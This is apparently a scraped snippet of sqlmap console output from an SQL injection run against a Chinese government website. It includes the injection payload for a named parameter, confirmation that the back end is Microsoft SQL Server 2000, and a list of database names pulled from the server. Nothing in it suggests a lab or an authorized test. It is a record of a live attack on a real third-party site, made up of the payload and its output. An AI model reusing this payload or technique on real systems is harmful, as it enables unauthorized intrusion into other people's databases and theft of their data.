 管理员: C:\windows\system32\cmd.exe - sqlmap.py  --url "http://www.sxmz.gov.cn/content...
Type: inline query
Title: Microsoft SQL Server/Sybase inline queries
Payload: SPATTINDEX=(SELECT CHAR(113)+CHAR(106)+CHAR(121)+CHAR(97)+CHAR(113)
+(SELECT (CASE WHEN (8035=8035) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR
(105)+CHAR(100)+CHAR(114)+CHAR(113))&SPNO=13009
---
[10:38:06] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2000
[10:38:06] [INFO] fetching database names
[10:38:10] [INFO] the SQL query used returns 20 entries
[10:38:13] [INFO] retrieved: "car0351"
[10:38:14] [INFO] retrieved: "honge"
[10:38:14] [INFO] retrieved: "invest"
[10:38:14] [INFO] retrieved: "ky"
[10:38:15] [INFO] retrieved: "master"
[10:38:15] [INFO] retrieved: "model"
[10:38:15] [INFO] retrieved: "msdb"
[10:38:16] [INFO] retrieved: "Northwind"
[10:38:16] [INFO] retrieved: "pubs"
[10:38:16] [INFO] retrieved: "radius"
[10:38:17] [INFO] retrieved: "rhy"
[10:38:17] [INFO] retrieved: "snyon"
[10:38:17] [INFO] retrieved: "SQLAssets185"